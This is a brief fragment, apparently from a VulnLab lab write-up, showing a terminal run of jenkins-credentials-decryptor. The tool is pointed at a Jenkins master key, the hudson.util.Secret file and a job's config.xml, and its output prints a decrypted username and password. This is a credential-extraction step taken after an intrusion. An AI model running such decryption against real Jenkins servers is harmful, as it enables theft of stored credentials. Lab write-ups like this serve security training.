 VulnLab/sdf/jenkins_configuration
❯ jenkins-credentials-decryptor \
-m ./secrets/master.key \
-s ./secrets/hudson.util.Secret \
-c ./jobs/build/config.xml \
-o json
[
{
"id": "e4048737-7acd-46fd-86ef-a3db45683d4f",
"password": "Git1234!",
"username": "buildadm"
}
]